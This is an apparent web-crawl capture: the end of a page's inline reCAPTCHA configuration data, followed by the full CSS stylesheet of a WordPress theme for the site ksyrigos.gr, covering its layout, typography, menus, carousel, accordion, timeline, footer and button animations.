RIkFAfFQtaT/CtD9Yw7bCkCrDknHDgMK2VsOQcVcxd2DDkMOQw7QhCz/CvcO7wq7DosKIw4U7EsKUwp1NVMKFNcOSa8Ovw6HDt8KDG1LCt3l8T0s/wr8Jc8ORcHpcZsOswqnCisKUwpZhPcO6w7XDoQcBwpnDlcOVw6XDrcKpwph4w5bDiU3DoT3Ct8KRw6zCnMK/[base64]/CklVnacK1wqXCusO1UMOrfsOcMnjDgcKOwpJzw5pDwqpQacOKw6s9w5DCmcKhScKvNXfDocKAwrjDnMOGa8OfKcKFw4Ydw41GEVoHwrnDs8OzwqbDhR/DosOpw4NCw6TDjTPCsSZLfMKXwoHDsWIMD0/DgUcZCMOoBcKCW8OHHFjDvE5Jwr/CvsKhJ0DCgDdqOsOefcOGwqoTVHvDvQ5Iw7DCkDdUw4HDtxMBcMK8RMO4LUzCt8Osw7nDjCPDmVEyBcOow7jDkMOzFxTCr8KfPsODw4Q6eEDDs1Uvw5LDjVwKw4BHwoRAwq3CmcKywqLCrywbwo/[base64]/w7sywqAGwptwSCjDo25QQjVVK8KEaibDmsOxORbDvVNNEExAw7hYwoTCticmwqIqEmDDqHQxwrbDm29EwrbDpFPDrTtbLcOTwr3DmUE1w6fDhF9swoxnBsKTV8O6UMKaGMOcPsKQOjpCw5Zbw53DoBkPBzgVwprCt8KwNztGw6nDpHYwwoY2w5jCsibCvi3Cmj/DucOwDsKDw5Jjw4gww4cHO8KvwobDp2MORMO1SEjDtRvDpMKteTDDvBl+FmI2WsK4Mjccwo5uwpDDm3NBw4vDnMKGw6LCvgJgVcKEwovCicKOwrtWwo49IlhhYzrCoiTDqQ/DoCHCq8OBFMO/wprCtzbDpVgTw7BoM8KaPQ/[base64]/CicOMKh7Cj8K9wqYOMBRRw5Q4ajkSw4RoRcO5w47DgMK2XBM9BDHCmcKLw6nDpTPCq8OuD8OyGF/CrMO9EmTDr1URPzJ+ZsKGwr/DjsKPwpXDvDQ5CsKqJWDCtm4RwqhmwrrCkMONPAptGsKObsOoUjbDpzDDg8O9HnZuS3cwwpbDsmrDlmTChgzDucKtOsKjVsK2wrLDucKrTzl7w47DjMOrNnh0w5jDgMOqwpHDqsOtecOmaFtMwrkmwqk9wrjDlsOQwow/GHbCpcKvw5BGf2kZwpogJ8KNQRHCowN8DEopw7I1cMOdbsOMw6MYw7QCEcORbHNxwpQhw5PDisKKCDZkw6LCjMO2wpfDm8ORZnvDuHxsw4/DtjldfMK5Sg48QkPCnQfCgi06w4woZQV0w68jF8OXfAh0w5DCpyrDoMKpw7ppwpDDt8O7wrzCqQscNMKmwq/Cg8KlfcOhcQbCkg3Dom3Do8OIf8Kkw6M4wrrDrQUPwrRrwqbDtDgVw4bDnkbDs8OTwrzDtcKxL8K5Y2Fpw4nDhDktT8OIwpYTw69ow4xMFAAuV8K9w6dZOiVUw5RJwpLDpXAuX8ONexETPXLCggPDjz1Zwopkw4jDtsKxAMKHXUd/UMO8eMOIwroawpVHNB3Drj8kYsOCXn7DmjjDgcO3w6s9RMKdFMO3wpZLwpd0wrLDoTcFw6AnwrR8e8OkMAcww43CicOMchbDlMKgw612wrVLwpERa0TDoXPDvGrDrAQ/Jih6TcKNdMKcw7AuNhvDi8K3w63CrsKfGFvDjirCusOLNMOXGiDCgMKsw58mw6klw6/DtFMLwpHCsRzCusKgwoJ3HhVVwq8owrDDr8OrfSTDvzDCrsK9QcOSU3d+wrnDpXvCoy4eVMOUw79NYsOYdUlqwqEeZsOoXsKse8OUF2pnwokKw7TCqMO+wpTDvsK9wrZGwq/DvsOMZsOfesORGnrCuzrDhWLCjVQwwq7Di8O2w6FdwqnCqcKmDcOKwrJsw7rCgcKHw7DDnsKEwoHDmVXCiw/[base64]/UBYIEsO6w6nCumk2w70VKcKuwr8RLXXCkcO9wo3CjsOyZMKBWgrDhg5fwr8jw6pjFA/CnMKTGcKbw7lsYsK1SGPCksKhw7zCgld5w4BzbsOKwoRfScOtWUgBw7F6wrDCscOCwrtCw583w5cvZHfCmsK6wq/ChMOrwq48KMOGw5rDj2o9w4rDoMO5w7DDt1gLK8KpwpUCCAZWD8O+w6zDtMKNwpVQe3Ftw5cmwpbClS/[base64]\x22],null,[\x22conf\x22,null,\x226LdBJFcqAAAAACZWxdfKRH81OYbLAf_7bFXzbMEX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,547],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ksyrigos.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22I0+UtIQYIQkdzJaHjLNOQWhYOCwRLdp9CFyblqFiDEc\\u003d\x22,1,0,null,1,1769787877278,0,0,[143,32],null,[73,94,93,58,100],\x22RC-oxWjLpRXvboyrA\x22,null,null,null,null,null,\x220dAFcWeA7Qbm8ckq0GPg-zy1arIuYRbMrIXyJhHoke3wr4YmTwZEsheDOfOuYrlw3pklH3C53eNrj4Rqk5k49sqy0GoibN8gbWDg\x22,1769870676998]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ksyrigos.gr/wp-content/themes/ksyrigos/src/css/main.css?ver=6.9
body_size: 7010
content:
/* Box sizing rules */
*,
*::before,
*::after {
  box-sizing: border-box;
}

/* Remove default margin */
body,
h1,
h2,
h3,
h4,
p,
figure,
blockquote,
dl,
dd {
  margin: 0;
}

/* Remove list styles on ul, ol elements with a list role, which suggests default styling will be removed */
ul[role=list],
ol[role=list] {
  list-style: none;
}

/* Set core root defaults */
html:focus-within {
  scroll-behavior: smooth;
}

/* Set core body defaults */
body {
  min-height: 100vh;
  text-rendering: optimizeSpeed;
  line-height: 1.5;
}

/* A elements that don't have a class get default styles */
a:not([class]) {
  text-decoration-skip-ink: auto;
}

/* Make images easier to work with */
img,
picture {
  max-width: 100%;
  display: block;
}

/* Inherit fonts for inputs and buttons */
input,
button,
textarea,
select {
  font: inherit;
}

/* Remove all animations, transitions and smooth scroll for people that prefer not to see them */
@media (prefers-reduced-motion: reduce) {
  html:focus-within {
    scroll-behavior: auto;
  }
  *,
  *::before,
  *::after {
    animation-duration: 0.01ms !important;
    animation-iteration-count: 1 !important;
    transition-duration: 0.01ms !important;
    scroll-behavior: auto !important;
  }
}
html.lenis {
  height: auto;
}

.lenis.lenis-smooth {
  scroll-behavior: auto;
}

@font-face {
  font-family: "Geologica";
  src: url("../../assets/fonts/Geologica-VariableFont_CRSV,SHRP,slnt,wght.ttf");
  font-display: swap;
}
@font-face {
  font-family: "icomoon";
  src: url("../../assets/fonts/icomoon.eot?dss58k");
  src: url("../../assets/fonts/icomoon.eot?dss58k#iefix") format("embedded-opentype"), url("../../assets/fonts/icomoon.ttf?dss58k") format("truetype"), url("../../assets/fonts/icomoon.woff?dss58k") format("woff"), url("../../assets/fonts/icomoon.svg?dss58k#icomoon") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
.heading-huge {
  font-size: clamp(100px, 20.1816347124vw, 200px);
  line-height: 1.25;
}
@media only screen and (min-width: 1921px) {
  .heading-huge {
    font-size: clamp(200px, 10.15625vw, 260px);
  }
}

h1,
.heading-l {
  font-size: clamp(28px, 3.125vw, 50px);
  line-height: 1.25;
  font-weight: 400;
}
@media only screen and (min-width: 1921px) {
  h1,
  .heading-l {
    font-size: clamp(50px, 2.5390625vw, 65px);
  }
}

h2,
.heading {
  font-size: clamp(24px, 2.375vw, 38px);
  line-height: 1.25;
  font-weight: 300;
}
@media only screen and (min-width: 1921px) {
  h2,
  .heading {
    font-size: clamp(38px, 1.6328125vw, 41.8px);
  }
}

h3,
.heading-m {
  font-size: clamp(18px, 2.4217961655vw, 24px);
  line-height: 1.2;
  font-weight: 400;
}
@media only screen and (min-width: 1921px) {
  h3,
  .heading-m {
    font-size: clamp(24px, 1.21875vw, 31.2px);
  }
}

h4,
.heading-s {
  font-size: clamp(13px, 1.5136226034vw, 15px);
  line-height: 1.2;
  font-weight: 300;
}
@media only screen and (min-width: 1921px) {
  h4,
  .heading-s {
    font-size: clamp(15px, 0.76171875vw, 19.5px);
  }
}

.text-l {
  font-size: clamp(17px, 3.229061554vw, 32px);
  font-weight: 200;
  line-height: 1.2;
  letter-spacing: -0.05em;
}
@media only screen and (min-width: 1921px) {
  .text-l {
    font-size: clamp(32px, 1.625vw, 41.6px);
  }
}

.text-m {
  font-size: clamp(18px, 2.4217961655vw, 24px);
  font-weight: 300;
  line-height: 1.2;
}
@media only screen and (min-width: 1921px) {
  .text-m {
    font-size: clamp(24px, 1.21875vw, 31.2px);
  }
}

.text {
  font-size: 15px;
  line-height: inherit;
}
@media only screen and (min-width: 1921px) {
  .text {
    font-size: clamp(15px, 0.76171875vw, 19.5px);
  }
}

p {
  font-size: inherit;
  line-height: inherit;
}

.text-s {
  font-size: clamp(12px, 1.3118062563vw, 13px);
  line-height: 1.4;
}
@media only screen and (min-width: 1921px) {
  .text-s {
    font-size: clamp(13px, 0.66015625vw, 16.9px);
  }
}

.body {
  overflow-x: hidden;
  background-color: #fff;
  font-family: "Geologica", sans-serif;
  color: #000011;
  font-weight: 300;
}

a {
  margin: 0;
  padding: 0;
  border: none;
  outline: none;
  background-color: transparent;
  text-decoration: none;
  list-style-type: none;
  color: #586f7c;
}

button {
  margin: 0;
  padding: 0;
  border: none;
  outline: none;
  background-color: transparent;
  text-decoration: none;
  list-style-type: none;
  cursor: pointer;
}

.boxed {
  max-width: 1840px;
  padding-inline: 60px;
}
@media only screen and (min-width: 1921px) {
  .boxed {
    max-width: 2620px;
  }
}
@media only screen and (max-width: 991px) {
  .boxed {
    padding-inline: 20px;
  }
}

.boxed-s {
  max-width: 1260px;
  padding-inline: 60px;
}
@media only screen and (min-width: 1921px) {
  .boxed-s {
    max-width: 1660px;
  }
}
@media only screen and (max-width: 991px) {
  .boxed-s {
    padding-inline: 20px;
  }
}

@media only screen and (min-width: 992px) {
  .boxed-desktop {
    max-width: 1840px;
    padding-inline: 60px;
  }
}
@media only screen and (max-width: 991px) {
  .boxed-desktop {
    padding-inline: 20px;
  }
}

.centered {
  margin-inline: auto;
}

.first-section {
  padding-top: 225px;
}

.two-col {
  display: grid;
}
@media only screen and (min-width: 768px) {
  .two-col {
    grid-template-columns: 1fr 1fr;
  }
}

@media only screen and (min-width: 992px) {
  .push-left {
    margin-left: calc((100vw - 1780px) / 2);
  }
}

.centered-text {
  text-align: center;
}

.bold {
  font-weight: 600;
}

.semibold {
  font-weight: 500;
}

.regular {
  font-weight: 400;
}

.light {
  font-weight: 300;
}

.thin {
  font-weight: 100;
}

.italic {
  font-style: italic;
}

.underline {
  text-decoration: underline;
}

.uppercase {
  text-transform: uppercase;
}

.lowercase {
  text-transform: lowercase;
}

.black {
  color: #000011;
}

.accent {
  color: #722a4c;
}

.hidden {
  display: none !important;
}

@media only screen and (min-width: 768px) {
  .hidden-desktop {
    display: none !important;
  }
}

@media only screen and (max-width: 767px) {
  .hidden-mobile {
    display: none !important;
  }
}

.text-animation {
  clip-path: polygon(0 0, 100% 0, 100% 0, 0 0);
}

.header {
  position: fixed;
  z-index: 100;
  width: 100%;
  padding-block: clamp(12px, 5.0454086781vw, 50px);
  top: 0;
  backdrop-filter: blur(0px);
  transition: backdrop-filter ease 300ms;
}
@media only screen and (max-width: 991px) {
  .header {
    width: 100vw;
    transition: background-color ease 300ms;
  }
}
.header--sticky {
  backdrop-filter: blur(10px);
}
@media only screen and (max-width: 991px) {
  .header--sticky {
    backdrop-filter: revert;
    background-color: #fff;
  }
}
.header__container {
  display: flex;
  align-items: center;
  justify-content: end;
  gap: clamp(8px, 3.229061554vw, 32px);
}
.header__logo-container {
  margin-right: auto;
  z-index: 11;
}
.header__logo {
  max-width: clamp(270px, 36.25vw, 580px);
}
@media only screen and (min-width: 1921px) {
  .header__logo {
    max-width: clamp(580px, 29.453125vw, 754px);
  }
}

.menu {
  display: flex;
  position: fixed;
  align-items: center;
  padding: clamp(20px, 4.843592331vw, 48px);
  background-color: #f4f4f9;
  height: 100vh;
  width: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  transition: all ease 500ms;
  opacity: 1;
}
@media only screen and (min-width: 1281px) and (max-height: 800px) {
  .menu {
    padding-top: 120px;
  }
}
.menu--closed {
  transform: translateX(100%);
  opacity: 0;
}
.menu__container {
  width: 100%;
}
.menu__list {
  position: relative;
  display: flex;
  flex-direction: column;
  flex-wrap: wrap;
  row-gap: 5px;
  column-gap: 100px;
  width: 100%;
  max-width: 1200px;
  max-height: 600px;
  padding-inline: clamp(30px, 6.6666666667vw, 120px);
  list-style-type: none;
  font-size: clamp(24px, 3.125vw, 50px);
}
@media only screen and (min-width: 1921px) {
  .menu__list {
    max-width: clamp(1200px, 60.9375vw, 1560px);
    max-height: clamp(550px, 27.9296875vw, 715px);
    font-size: clamp(50px, 2.5390625vw, 65px);
  }
}
@media only screen and (max-width: 991px) {
  .menu__list {
    max-height: revert;
    margin: 0;
    padding: 0;
  }
}
.menu__list a {
  position: relative;
  color: #000011;
}
.menu__list a:hover::before {
  clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%);
}
.menu__list a::before {
  opacity: 0.45;
  transition: clip-path ease 300ms;
  clip-path: polygon(0 0, 0 0, 0 100%, 0% 100%);
  content: "";
  background: linear-gradient(90deg, #722a4c 0%, #586f7c 100%);
  position: absolute;
  height: 20px;
  bottom: 8px;
  left: 0;
  right: 0;
  width: 100%;
  z-index: -1;
}
@media only screen and (min-width: 1921px) {
  .menu__list a::before {
    height: clamp(20px, 1.015625vw, 26px);
  }
}
@media only screen and (max-width: 991px) {
  .menu__list a::before {
    display: none;
  }
}
.menu__list .sub-menu {
  list-style-type: none;
  position: absolute;
  top: 0;
  right: 0;
  font-size: clamp(21px, 2.375vw, 38px);
  line-height: 1.5;
  font-weight: 300;
  opacity: 0;
  transition: opacity ease 500ms;
}
@media only screen and (max-width: 991px) {
  .menu__list .sub-menu {
    position: revert;
    display: none;
    opacity: 1;
  }
}
@media only screen and (min-width: 1921px) {
  .menu__list .sub-menu {
    font-size: clamp(38px, 1.9296875vw, 49.4px);
  }
}
.menu__list .sub-menu a::before {
  height: 16px;
  bottom: 4px;
}
@media only screen and (min-width: 1921px) {
  .menu__list .sub-menu a::before {
    height: clamp(16px, 0.8125vw, 20.8px);
    bottom: clamp(4px, 0.203125vw, 5.2px);
  }
}
.menu .menu-item-has-children .sub-menu--active {
  opacity: 1;
}
@media only screen and (max-width: 991px) {
  .menu .menu-item-has-children .sub-menu--active {
    display: block;
  }
}

.search {
  position: absolute;
  display: flex;
  align-items: center;
  width: 100%;
  top: 0;
  background-color: #fff;
  z-index: 10;
  min-height: 120px;
  transform: translateY(-100%);
  transition: transform ease 500ms;
}
@media only screen and (max-width: 991px) {
  .search {
    width: 100vw;
  }
}
.search--open {
  transform: translateY(0%);
}
.search__container {
  position: relative;
  display: grid;
  align-items: center;
  justify-content: end;
  width: 100%;
}
.search__close-button {
  cursor: pointer;
}
.search__form {
  display: flex;
  gap: 20px;
  align-items: center;
  width: 100%;
}
.search__close-button {
  margin-left: auto;
}
.search__input {
  border: none;
}
.search__input:focus {
  outline: none;
  border: none;
}
@media only screen and (max-width: 991px) {
  .search__input {
    max-width: 100px;
  }
}

.intro {
  margin-block: clamp(120px, 15.3125vw, 245px) clamp(50px, 6.25vw, 100px);
  text-align: center;
}
.intro__categories {
  margin-top: clamp(16px, 2vw, 32px);
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 14px 22px;
  margin-bottom: 45px;
  flex-wrap: wrap;
}
.intro__category {
  color: #000011;
}
.intro__category--active {
  color: #722a4c;
}

.archive-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 12px;
  padding-bottom: clamp(120px, 24.2179616549vw, 240px);
}
@media only screen and (min-width: 1921px) {
  .archive-grid {
    grid-template-columns: repeat(4, 1fr);
  }
}
@media only screen and (max-width: 1280px) {
  .archive-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media only screen and (max-width: 767px) {
  .archive-grid {
    grid-template-columns: 1fr;
  }
}
.archive-grid__bottom {
  display: grid;
  justify-items: center;
  padding-bottom: clamp(120px, 24.2179616549vw, 240px);
}
.archive-grid__no-more-posts {
  display: none;
}

.article {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  position: relative;
  aspect-ratio: 4/3;
  padding: clamp(12px, 1.6666666667vw, 32px) clamp(15px, 3.125vw, 60px);
  background-repeat: no-repeat;
  background-position: center;
  background-color: #f4f4f9;
  border-radius: 25px;
  color: #000011;
  transition: background-color ease 300ms;
}
@media only screen and (max-width: 991px) {
  .article {
    background-size: 60%;
  }
}
@media only screen and (min-width: 1921px) {
  .article {
    padding: clamp(32px, 1.625vw, 41.6px) clamp(60px, 3.046875vw, 78px);
  }
}
.article:hover {
  background-color: rgba(88, 111, 124, 0.3);
}
.article:hover .article__button::before {
  animation-name: moveBefore;
}
.article:hover .article__button::after {
  animation-name: moveAfter;
}
.article__heading {
  margin-block: auto;
}
.article__image {
  position: absolute;
  inset: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 25px;
  opacity: 0.2;
  transition: opacity ease 300ms;
}

.carousel {
  overflow: hidden;
}
.carousel__container {
  display: flex;
  gap: 12px;
}
.carousel__navigation {
  display: flex;
  justify-content: center;
  gap: 20px;
  padding-block: clamp(24px, 4.843592331vw, 48px) clamp(90px, 18.1634712412vw, 180px);
}
.carousel__button {
  cursor: pointer;
}
.carousel__button--previous {
  transform: scaleX(-1);
}
.carousel__button::after {
  content: "\e901";
  font-family: "icomoon";
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.carousel__track {
  display: flex;
  overflow: hidden;
}
.carousel__slide-text {
  opacity: 0;
  transform: translateY(20px);
  clip-path: polygon(0 0, 100% 0, 100% 0, 0 0);
}
.carousel .glide__slide--active .carousel__slide-text {
  opacity: 1;
  transform: translateY(0);
  clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%);
  transition: all ease 300ms;
}

.lightbox__close-button {
  display: none;
  color: white;
  text-align: right;
  cursor: pointer;
}

.accordion {
  padding-bottom: 100px;
}
@media only screen and (min-width: 1921px) {
  .accordion {
    padding-bottom: clamp(100px, 5.078125vw, 130px);
  }
}
.accordion__item {
  border: solid 1px #dcdcdc;
  border-radius: 10px 10px 0px 0px;
  overflow: hidden;
  margin-block: 25px;
  transition: border-radius ease 700ms;
}
.accordion__item--open {
  border-radius: 10px 10px 10px 10px;
}
.accordion__top {
  display: flex;
  justify-content: space-between;
  background-color: #f4f4f9;
  padding-block: 24px;
  align-items: center;
  padding-left: 24px;
  cursor: pointer;
  transition: background-color ease 700ms;
}
.accordion__top:hover .accordion__icon::before {
  transform: rotate(90deg) scaleX(0);
}
.accordion__top--open {
  background-color: #fff;
}
.accordion__top--open .accordion__icon::before {
  transform: rotate(90deg) scaleX(0);
}
.accordion__icon {
  background-color: #000011;
  width: clamp(18px, 2.5227043391vw, 25px);
  height: 3px;
}
.accordion__icon::before {
  content: "";
  background-color: #000011;
  width: clamp(18px, 2.5227043391vw, 25px);
  height: 3px;
  display: block;
  transform: rotate(90deg) scaleX(1);
  transition: transform ease 600ms;
}
.accordion__bottom {
  max-height: 0;
  overflow: hidden;
  transition: max-height ease 500ms;
}
.accordion__bottom--closed {
  max-height: 0;
}
.accordion__text {
  padding: clamp(30px, 6.0544904137vw, 60px);
}
.accordion__title {
  padding-right: 45px;
}
@media only screen and (max-width: 991px) {
  .accordion__title {
    padding-right: revert;
    padding-inline: 24px;
    text-align: right;
  }
}

.interactive-list__container {
  position: relative;
}
.interactive-list__subheading {
  display: block;
  position: relative;
  cursor: pointer;
  color: #722a4c;
  transition: color ease 300ms;
  padding-block: 16px;
  border-bottom: solid 1px #cacaca;
}
.interactive-list__subheading:hover {
  color: #586f7c;
}
.interactive-list__img-container {
  display: flex;
  justify-content: end;
  position: absolute;
  z-index: 10;
  top: -50%;
  right: 130px;
  opacity: 0;
  transform: scale(1.2);
}
@media only screen and (max-width: 991px) {
  .interactive-list__img-container {
    display: none;
  }
}
.interactive-list__img-container img {
  z-index: 10;
  height: 400px;
}
.interactive-list__img-container--placeholder {
  opacity: 1;
}

.timeline {
  position: relative;
  display: grid;
  align-items: end;
  min-height: clamp(200px, 40.3632694248vw, 400px);
}
.timeline__content {
  position: absolute;
  top: 0;
  display: grid;
  grid-template-columns: 1fr 1fr;
  align-items: center;
  justify-content: space-between;
  overflow: hidden;
}
@media only screen and (max-width: 991px) {
  .timeline__content {
    grid-template-columns: 1fr;
  }
}
.timeline__year {
  color: #f4f4f9;
}
.timeline__navigation {
  position: relative;
  display: flex;
  gap: 120px;
  align-items: center;
  margin-top: 300px;
}
@media only screen and (max-width: 991px) {
  .timeline__navigation {
    gap: 0px;
    justify-content: space-between;
  }
}
.timeline__navigation:before {
  content: "";
  position: absolute;
  z-index: -1;
  height: 1px;
  width: 100%;
  background-color: #000011;
}
.timeline__button-container {
  position: relative;
}
.timeline__label {
  position: absolute;
  top: 36px;
  left: -16px;
}
@media only screen and (max-width: 991px) {
  .timeline__label {
    font-size: 14px;
  }
}
.timeline__button {
  position: relative;
  width: 24px;
  height: 24px;
  background-color: #fff;
  border: solid 1px #000011;
  border-radius: 100%;
  overflow: hidden;
  cursor: pointer;
}
.timeline__button:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: #000011;
  border-radius: 10%;
  transform: scale(0);
  transition: transform ease 600ms;
}
.timeline__button--active:before {
  transform: scale(1);
  border-radius: 100%;
}

.footer {
  background-color: #722a4c;
  color: #fff;
  padding-block: 98px 34px;
}
.footer__container-top {
  display: grid;
  grid-template-columns: 1fr 1fr;
  column-gap: 80px;
}
@media only screen and (max-width: 991px) {
  .footer__container-top {
    grid-template-columns: 1fr;
    row-gap: 40px;
  }
}
.footer__logo-container {
  max-width: 593px;
}
.footer__social {
  display: flex;
  align-items: center;
  gap: 25px;
  padding-block: 53px 77px;
}
.footer__contact-info {
  display: grid;
  grid-template-columns: 1fr 1fr;
  grid-row: span 2;
  gap: clamp(60px, 12.1089808274vw, 120px);
}
@media only screen and (max-width: 991px) {
  .footer__contact-info {
    grid-template-columns: 1fr;
    grid-row: revert;
  }
}
.footer__certificates {
  display: grid;
  grid-template-columns: 1fr 1fr;
  align-items: center;
  gap: 50px 100px;
}
@media only screen and (max-width: 991px) {
  .footer__certificates {
    grid-template-columns: 1fr;
  }
}
.footer__contact-info-heading {
  margin-bottom: clamp(12px, 2.4217961655vw, 24px);
}
.footer__certificate-img-container {
  padding-bottom: 8px;
}
.footer__container-bottom {
  padding-top: 120px;
}
@media only screen and (max-width: 991px) {
  .footer__copyrights {
    text-align: center;
  }
}
.footer__bottom-content {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  justify-content: center;
}
@media only screen and (max-width: 991px) {
  .footer__bottom-content {
    grid-template-columns: 1fr;
  }
}
.footer__bottom-links {
  justify-self: center;
  display: flex;
  gap: 20px;
}
@media only screen and (max-width: 991px) {
  .footer__bottom-links {
    order: -1;
    padding-bottom: 8px;
  }
}
.footer a {
  color: #fff;
  text-decoration: underline;
}

@keyframes rotation {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@keyframes animloader {
  50% {
    transform: scale(1) translate(-50%, -50%);
  }
}
.loader {
  display: grid;
  place-content: center;
  background-color: #fff;
  position: fixed;
  inset: 0;
  z-index: 999;
}
.loader__spinner {
  width: 48px;
  height: 48px;
  display: block;
  margin: 15px auto;
  position: relative;
  color: #fff;
  box-sizing: border-box;
  animation: rotation 1s linear infinite;
}
.loader__spinner::after, .loader__spinner::before {
  content: "";
  box-sizing: border-box;
  position: absolute;
  width: 24px;
  height: 24px;
  top: 50%;
  left: 50%;
  transform: scale(0.5) translate(0, 0);
  background-color: #586f7c;
  border-radius: 50%;
  animation: animloader 1s infinite ease-in-out;
}
.loader__spinner::before {
  background-color: #722a4c;
  transform: scale(0.5) translate(-48px, -48px);
}

.hamburger {
  display: flex;
  flex-direction: column;
  justify-content: center;
  height: 30px;
  cursor: pointer;
  z-index: 10;
}
.hamburger--pressed .menu__mobile-button {
  background: transparent;
}
.hamburger--pressed .menu__mobile-button:before {
  transform: scale(0.5) rotate(45deg) translateY(0px);
}
.hamburger--pressed .menu__mobile-button:after {
  transform: scale(0.5) rotate(-45deg) translateY(0px);
}

.hamburger__button {
  display: flex;
  position: relative;
  z-index: 2;
  width: clamp(40px, 8.072653885vw, 80px);
  height: 2px;
  background: transparent;
  transition: all 0.5s ease-in-out;
}
@media only screen and (min-width: 1921px) {
  .hamburger__button {
    width: clamp(80px, 4.0625vw, 104px);
  }
}
.hamburger__button:before, .hamburger__button:after {
  content: "";
  position: absolute;
  width: clamp(40px, 8.072653885vw, 80px);
  height: 2px;
  background: #000011;
  transition: all 0.5s ease-in-out;
}
@media only screen and (min-width: 1921px) {
  .hamburger__button:before, .hamburger__button:after {
    width: clamp(80px, 4.0625vw, 104px);
  }
}
.hamburger__button:before {
  transform: translateY(-5px);
}
@media only screen and (max-width: 991px) {
  .hamburger__button:before {
    transform: translateY(-3px);
  }
}
.hamburger__button:after {
  transform: translateY(5px);
}
@media only screen and (max-width: 991px) {
  .hamburger__button:after {
    transform: translateY(3px);
  }
}

.search-form__button:before {
  content: "\e900";
  font-family: "icomoon";
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
@media only screen and (max-width: 991px) {
  .search-form__button {
    display: none;
  }
}
.search-form__input {
  margin: 0;
  padding: 0;
  border: none;
  outline: none;
  background-color: transparent;
  text-decoration: none;
  list-style-type: none;
  width: 0;
}

@keyframes moveBefore {
  from {
    transform: translateX(-30px) translateY(30px) scale(0.5);
  }
  to {
    transform: translateX(0px) translateY(0px) scale(1);
  }
}
@keyframes moveAfter {
  from {
    transform: translateX(0) translateY(0) scale(1);
  }
  to {
    transform: translateX(30px) translateY(-30px) scale(0.5);
  }
}
@keyframes moveBeforeReverse {
  0% {
    transform: translateX(0px) translateY(0px) scale(1);
  }
  50% {
    transform: translateX(-30px) translateY(30px) scale(0.5);
  }
}
@keyframes moveAfterReverse {
  from {
    transform: translateX(24px) translateY(-24px) scale(0.5);
  }
  to {
    transform: translateX(0) translateY(0) scale(1);
  }
}
.button {
  position: relative;
  display: flex;
  gap: 12px;
  align-items: center;
  width: fit-content;
  font-size: clamp(14px, 1.5136226034vw, 15px);
  text-transform: uppercase;
  overflow: hidden;
  padding-right: 24px;
  color: #000011;
}
@media only screen and (min-width: 1921px) {
  .button {
    padding-right: clamp(24px, 1.875vw, 48px);
    font-size: clamp(15px, 0.76171875vw, 19.5px);
  }
}
.button:before, .button:after {
  content: "\e902";
  font-family: "icomoon";
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  top: 0;
  right: 2px;
  transform-origin: left bottom;
  animation-duration: 300ms;
  animation-fill-mode: forwards;
}
.button::before {
  transform: translateX(-30px) translateY(40px);
  animation-name: moveBeforeReverse;
}
.button::after {
  transform: translateX(0) translateY(0);
  animation-name: moveAfterReverse;
}
.button:hover::before {
  animation-name: moveBefore;
}
.button:hover::after {
  animation-name: moveAfter;
}
.button--simple {
  transition: color ease 300ms;
}
.button--simple:hover {
  color: #722a4c;
}
.button--simple:before, .button--simple:after {
  content: "";
}
.button--load-more {
  text-transform: capitalize;
  text-decoration: underline;
}

.language-switcher {
  visibility: hidden;
  opacity: 0;
  z-index: 1;
}
.language-switcher span {
  color: #000011;
}
@media only screen and (max-width: 991px) {
  .language-switcher {
    position: absolute;
    bottom: 80px;
    left: 30px;
  }
}

.back-to-top {
  position: fixed;
  bottom: 0;
  right: 0;
  margin: clamp(24px, 4.843592331vw, 48px);
  padding: clamp(10px, 2.0181634712vw, 20px) clamp(12px, 2.4217961655vw, 24px);
  background-color: #fff;
  line-height: 1;
  opacity: 0;
  transform: rotate(-90deg);
  transition: opacity ease 0.2s;
  cursor: pointer;
}
.back-to-top::after {
  content: "\e901";
  font-family: "icomoon";
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1;
  color: #000011;
  font-weight: 800;
}
.back-to-top--visible {
  visibility: visible;
  opacity: 1;
}
@media only screen and (max-width: 991px) {
  .back-to-top {
    display: none;
  }
}

.home-hero {
  overflow: hidden;
}
.home-hero__container {
  display: grid;
  grid-template-columns: 2fr 3fr;
  align-items: center;
}
@media only screen and (max-width: 991px) {
  .home-hero__container {
    grid-template-columns: 1fr;
    gap: clamp(48px, 10.4302477184vw, 80px);
    padding-top: clamp(64px, 15.6453715776vw, 120px);
  }
}
.home-hero__text-container {
  display: grid;
  gap: 20px;
}
@media only screen and (min-width: 1921px) {
  .home-hero__text-container {
    font-size: clamp(20px, 1.015625vw, 26px);
  }
}
@media only screen and (max-width: 991px) {
  .home-hero__text-container {
    padding: 10px;
  }
}
.home-hero__img-container {
  max-width: 824px;
  position: relative;
}
@media only screen and (max-width: 1599px) {
  .home-hero__img-container {
    max-width: 660px;
  }
}
@media only screen and (min-width: 1921px) {
  .home-hero__img-container {
    max-width: clamp(824px, 41.84375vw, 1071.2px);
  }
}
@media only screen and (max-width: 991px) {
  .home-hero__img-container {
    order: -1;
  }
}
.home-hero__img-container:before {
  content: "";
  background-color: #f4f4f9;
  position: absolute;
  top: 142px;
  transform: scaleX(1.2);
  width: 100%;
